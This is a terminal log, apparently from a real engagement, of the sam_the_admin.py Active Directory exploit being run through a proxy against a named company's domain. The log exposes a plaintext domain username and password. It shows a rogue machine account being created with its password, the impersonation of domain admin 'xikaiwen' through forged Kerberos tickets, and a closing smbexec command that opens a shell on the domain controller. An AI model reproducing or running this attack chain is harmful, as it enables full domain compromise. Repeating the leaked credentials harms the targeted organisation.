 MacBook-Pro:sam-the-admin-main chaitin$ proxychains4 python3 sam_the_admin.py euccloud-wuxi.com/sre_ssre_test_rzP84h:']
u1seVrM2!' -dc-ip 192.168.253.250
[proxychains] config file found: /usr/local/etc/proxychains.conf
[[proxychains] preloading /usr/local/lib/libproxychains4.dylib ]
[proxychains] DLL init: proxychains-ng 4.15
[[proxychains] DLL init: proxychains-ng 4.15 ]
[Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation ]
[proxychains] Strict chain ... 106.55.199.30:55555 ... 192.168.253.250:389 ... OK
[-] WARNING: Target host is not a DC
[*] Selected Target ad01.euccloud-wuxi.com
[*] Total Domain Admins 19
[*] will try to impersonate xikaiwen
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-86$"
[*] MachineAccount "SAMTHEADMIN-86$" password = Jt3ZHS5ErTBF
[proxychains] Strict chain ... 106.55.199.30:55555 ... 192.168.253.250:135 ... OK
[proxychains] Strict chain ... 106.55.199.30:55555 ... 192.168.253.250:445 ... OK
[*] Successfully added machine account SAMTHEADMIN-86$ with password Jt3ZHS5ErTBF.
[*] SAMTHEADMIN-86$ object = CN=SAMTHEADMIN-86,CN=Computers,DC=euccloud-wuxi,DC=com
[*] SAMTHEADMIN-86$ sAMAccountName == ad01
[proxychains] Strict chain ... 106.55.199.30:55555 ... 192.168.253.250:88 ... OK
[proxychains] Strict chain ... 106.55.199.30:55555 ... 192.168.253.250:88 ... OK
[*] Saving ticket in ad01.ccache
[*] Resting the machine account to SAMTHEADMIN-86$
[*] Restored SAMTHEADMIN-86$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating xikaiwen
[*] Requesting S4U2self
[proxychains] Strict chain ... 106.55.199.30:55555 ... 192.168.253.250:88 ... OK
[*] Saving ticket in xikaiwen.ccache
[*] You can deploy a shell when you want using the following command:
[$] KRB5CCNAME='xikaiwen.ccache' /usr/bin/impacket-smbexec -target-ip 192.168.253.250 -dc-ip 192.168.253.250 -k -no-pa
ss @'ad01.euccloud-wuxi.com'